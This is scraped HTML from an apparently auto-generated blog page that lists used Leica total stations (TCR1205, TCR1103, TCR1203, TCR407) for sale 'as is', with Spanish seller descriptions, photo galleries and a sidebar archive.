	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-04-pzr.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-05-nsyw.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	
<br/>
   

 	 	 <br/>
 
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/><br/>EQUIPO DE TOPOGRAFIA LEICA TCR1205, SE VENDE TAL CUAL, LISTADO COMO PIEZAS O REPUESTO POR QUE NO TENEMOS LA BATERIA PARA PROBAR, SIN PROBAR. LO QUE VE ES LO QUE OBTIENES. VEA FIJAMENTE LAS FOTOS Y ES LO QUE OBTENDRA, SIN RESERVAS. ESTA VENTA INCLUYE EL EQUIPO Y SU CAJA DE TRANSPORTE ROJO.	 
<br/> 
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 

 <br/> <h4>Incoming search terms:</h4><ul><li>https://leicatotalstation org/estacion-total-leica-tcr1205/</li></ul>															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10739 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr1103 tag-total actual_post" id="post-10739">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1103/" title="Permalink to Estacion Total Leica Tcr1103" rel="bookmark">Estacion Total Leica Tcr1103</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 6, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr1103/" rel="tag">tcr1103</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1103-01-gdph.jpg" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/>   

	<br/>	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1103-02-ru.jpg" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/> 
  <br/>
 
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1103-03-bn.jpg" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/>   <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1103-04-jui.jpg" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/>	<br/> 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1103-05-mcfu.jpg" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/>  
	
<br/>	    
 <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/> 	<br/> EQUIPO DE TOPOGRAFIA LEICA TCR1205, SE VENDE TAL CUAL, LISTADO COMO PIEZAS O REPUESTO POR QUE NO TENEMOS LA BATERIA PARA PROBAR, SIN PROBAR. LO QUE VE ES LO QUE OBTIENES. VEA FIJAMENTE LAS FOTOS Y ES LO QUE OBTENDRA, SIN RESERVAS. ESTA VENTA INCLUYE EL EQUIPO, MEMORIA CARD Y SU CAJA DE TRANSPORTE ROJO.   <br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1103" alt="Estacion Total Leica Tcr1103"/>  <br/>																<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10539 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-segundos tag-tcr1205 tag-total actual_post" id="post-10539">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1205-5-segundos/" title="Permalink to Estacion Total Leica Tcr1205 5 Segundos" rel="bookmark">Estacion Total Leica Tcr1205 5 Segundos</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>April 16, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/segundos/" rel="tag">segundos</a>, <a href="https://leicatotalstation.org/tag/tcr1205/" rel="tag">tcr1205</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
																
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-01-pitj.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> 

<br/> 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-02-eub.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> 
  
<br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-03-qoaw.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/>
<br/> 	  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-04-fc.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> 


<br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-05-ca.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-06-olf.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> 

 <br/>

 
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-07-ev.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/>
	
<br/> 
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-08-ll.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-09-zff.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> 
  
 <br/> 	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-5-Segundos-10-byb.jpg" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> 
 <br/>	 
<br/>

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/>   <br/>    EQUIPO DE TOPOGRAFIA LEICA TCR1205 5 SEGUNDOS, TIENE ALGUNOS DESGASTES POR EL USO, EL EQUIPO Y LOS PROGRAMAS FUNCIONAN CORRECTAMENTE, LO QUE VE EN LAS FOTOS ES LO QUE OBTENDRA TAL CUAL, ES UN BUEN EQUIPO PARA TRABAJOS DE CAMPO DE TOPOGRAFIA. 01 EQUIPO LEICA TCR1205 5 SEGUNDOS. 01 CAJA DE TRANSPORTE ROJO. 01 LECTOR DE MEMORIA 2.0.	<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205 5 Segundos" alt="Estacion Total Leica Tcr1205 5 Segundos"/> <br/>	 	 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10465 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-segundos tag-tcr1203 tag-total actual_post" id="post-10465">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1203-3-segundos/" title="Permalink to Estacion Total Leica Tcr1203 3 Segundos" rel="bookmark">Estacion Total Leica Tcr1203 3 Segundos</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>March 29, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/segundos/" rel="tag">segundos</a>, <a href="https://leicatotalstation.org/tag/tcr1203/" rel="tag">tcr1203</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1203-3-Segundos-01-uxki.jpg" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>  		 <br/>	 			
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1203-3-Segundos-02-lk.jpg" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>

<br/>  	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1203-3-Segundos-03-bdc.jpg" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>  
<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1203-3-Segundos-04-ffx.jpg" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>   <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1203-3-Segundos-05-divq.jpg" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>   <br/>   
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1203-3-Segundos-06-ay.jpg" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>   <br/> 

 
<br/>

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/>
	<br/>	 EQUIPO DE TOPOGRAFIA, tiene algunos desgastes por el uso, NO SE REALIZO NINGUNA PRUEBA YA QUE LA UNICA BATERIA QUE TENEMOS ESTA DEFECTUOSA Y REQUIERE SER REEMPLAZADA POR ELLO SE LISTA COMO PIEZAS O REPUESTO, NO PROBADO. No soy experto en esto solo se vende tal cual, sin devoluciones. Lo que esta en las fotos es lo que recibira. ESTA VENTA INCLUYE LO SIGUIENTE. 01 EQUIPO LEICA TCR1203 3 SEGUNDOS. 01 CAJA DE TRANSPORTE ROJO.
<br/>


<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1203 3 Segundos" alt="Estacion Total Leica Tcr1203 3 Segundos"/><br/>
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10305 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr407 tag-total actual_post" id="post-10305">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr407-2/" title="Permalink to Estacion Total Leica Tcr407" rel="bookmark">Estacion Total Leica Tcr407</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>February 16, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr407/" rel="tag">tcr407</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-01-pb.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>
 
 <br/> 

 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-02-stg.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>	
<br/>

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-03-mxk.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>  
<br/>   <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-04-lcf.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>	 

<br/>	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-05-rrf.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>  <br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-06-kg.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>	 <br/>	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-07-pofn.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/> <br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-08-ugtd.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>
 
	<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-09-oj.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/> 
<br/>  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-10-wchr.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>		 <br/>  

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-11-gvwv.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/> 
  <br/>

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-12-ryul.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>	 <br/>	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr407-13-fqq.jpg" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/> 	 
<br/>	
<br/> 
 

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/><br/>
	 	EQUIPO DE TOPOGRAFIA TCR407, EL EQUIPO ENCIENDE Y SE PUEDE NIVELAR, TIENE LOS PROGRAMAS QUE SE VE EN LAS FOTOS, tiene algunos desgastes por el uso PERO AL PARECER ESTA FUN BUEN FUNCIONAMIENTO, NO SE REALIZO MAS PRUEBA no soy experto en esto solo se vende tal cual, sin devoluciones. Lo que esta en las fotos es lo que recibira. ESTA VENTA INCLUYE LO SIGUIENTE. 01 EQUIPO LEICA TCR407. 01 CABLE CON SALIDA USB. 01 CAJA DE TRANSPORTE ROJO.<br/> 

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr407" alt="Estacion Total Leica Tcr407"/>	  		<br/> 																<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																					
																									<div class="pagination">
																												<div class="al"><a href="https://leicatotalstation.org/category/estacion/page/2/" >Previous</a></div>
														<div class="ar"></div>
																											</div><!-- /pagination -->
																										
												                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">
							
                            <!-- Ads start here -->
							                            <div id="sidebar_ads_container">                 
									
                                                                        <div id="sidebarads_250">
										                                                                            
                                               <p class="sidebar_ad_250">
                                               		<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/300default.png" alt="" />
                                               </p>                                
                                                                            
                                          
		                            </div>
                                                                        
                                    									<div id="sidebarads">
										  
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>                                                                                                                                                                  
                       
                                                                            
                                           
		                            </div>  
                                                                                                          
                            </div>
                                                        <!-- Ads end here -->
                            

                                                        
                            <!-- Social box starts here -->
                            <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                
                                        <li><a href="https://leicatotalstation.org/feed/"><img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                        
                                    </ul>
								</div>		
                                
                            								<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            
                            
                            </div>
                            <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                            
										<div id="search-2" class="sidebar_widget widget_search"><div class="widget">							<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div></div></div>		<div id="recent-posts-2" class="sidebar_widget widget_recent_entries"><div class="widget">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://leicatotalstation.org/mini-360-degree-prism-for-leica-total-station-grz101s-type-with-hook-2/">Mini 360 Degree Prism For Leica Total Station GRZ101S Type With Hook</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/your-new-field-partner-smart-robotic-total-station/">Your New Field Partner Smart Robotic Total Station</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/5pcs-new-geb212-battery-for-leica-atx1200atx1230gps1200gps900grx1200-battery-2/">5pcs New GEB212 Battery For Leica ATX1200/ATX1230/GPS1200/GPS900/GRX1200 Battery</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/importing-job-files-csv-u0026-dxf-leica-icr70-total-station-cs35-10-tablet-u0026-icon-build-software/">Importing Job Files Csv U0026 Dxf Leica Icr70 Total Station Cs35 10 Tablet U0026 Icon Build Software</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/leica-flexline-ts06-plus-5-r500-reflectorless-total-station-ts06plus-10/">Leica FlexLine TS06 Plus 5 R500 Reflectorless Total Station TS06Plus</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="sidebar_widget widget_archive"><div class="widget"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://leicatotalstation.org/2026/01/'>January 2026</a></li>
	<li><a href='https://leicatotalstation.org/2025/12/'>December 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/11/'>November 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/10/'>October 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/09/'>September 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/08/'>August 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/07/'>July 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/06/'>June 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/05/'>May 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/04/'>April 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/03/'>March 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/02/'>February 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/01/'>January 2025</a></li>
	<li><a href='https://leicatotalstation.org/2024/12/'>December 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/11/'>November 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/10/'>October 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/09/'>September 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/08/'>August 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/07/'>July 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/06/'>June 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/05/'>May 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/04/'>April 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/03/'>March 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/02/'>February 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/01/'>January 2024</a></li>
	<li><a href='https://leicatotalstation.org/2023/12/'>December 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/11/'>November 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/10/'>October 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/09/'>September 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/08/'>August 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/07/'>July 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/06/'>June 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/05/'>May 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/04/'>April 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/03/'>March 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/02/'>February 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/01/'>January 2023</a></li>
	<li><a href='https://leicatotalstation.org/2022/12/'>December 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/11/'>November 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/10/'>October 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/09/'>September 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/08/'>August 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/07/'>July 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/06/'>June 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/05/'>May 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/04/'>April 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/03/'>March 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/02/'>February 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/01/'>January 2022</a></li>
	<li><a href='https://leicatotalstation.org/2021/12/'>December 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/11/'>November 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/10/'>October 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/09/'>September 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/08/'>August 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/07/'>July 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/06/'>June 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/05/'>May 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/04/'>April 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/03/'>March 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/02/'>February 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/01/'>January 2021</a></li>
	<li><a href='https://leicatotalstation.org/2020/12/'>December 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/11/'>November 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/10/'>October 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/09/'>September 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/08/'>August 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/07/'>July 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/06/'>June 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/05/'>May 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/04/'>April 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/03/'>March 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/02/'>February 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/01/'>January 2020</a></li>
	<li><a href='https://leicatotalstation.org/2019/12/'>December 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/11/'>November 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/10/'>October 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/09/'>September 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/08/'>August 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/07/'>July 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/06/'>June 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/05/'>May 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/04/'>April 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/03/'>March 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/02/'>February 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/01/'>January 2019</a></li>
	<li><a href='https://leicatotalstation.org/2018/12/'>December 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/11/'>November 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/10/'>October 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/09/'>September 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/08/'>August 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/07/'>July 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/06/'>June 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/05/'>May 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/04/'>April 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/03/'>March 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/02/'>February 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/01/'>January 2018</a></li>
	<li><a href='https://leicatotalstation.org/2017/12/'>December 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/11/'>November 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/10/'>October 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/09/'>September 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/08/'>August 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/07/'>July 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/06/'>June 2017</a></li>
